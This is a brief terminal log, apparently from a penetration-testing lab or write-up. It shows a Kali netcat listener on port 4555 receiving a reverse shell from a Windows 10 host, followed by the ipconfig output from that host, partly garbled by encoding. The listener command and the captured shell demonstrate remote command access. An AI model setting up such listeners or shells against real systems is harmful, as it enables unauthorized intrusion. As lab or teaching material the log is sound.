 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4555
listening on [any] 4555 ...
172.16.1.129: inverse host lookup failed: Unknown host
connect to [172.16.4.63] from (UNKNOWN) [172.16.1.129] 56117
Microsoft Windows [Versi�n 10.0.10586]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . : www.tendawifi.com
V�nculo: direcci�n IPv6 local. . . : fe80::d51:d292:6e1e:c9ed%9
Direcci�n IPv4. . . . . . . . . . . . . . : 172.16.1.129
M�scara de subred . . . . . . . . . . . . : 255.255.248.0
Puerta de enlace predeterminada . . . . . : 172.16.0.1
Adaptador de Ethernet Conexi�n de red Bluetooth 2:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :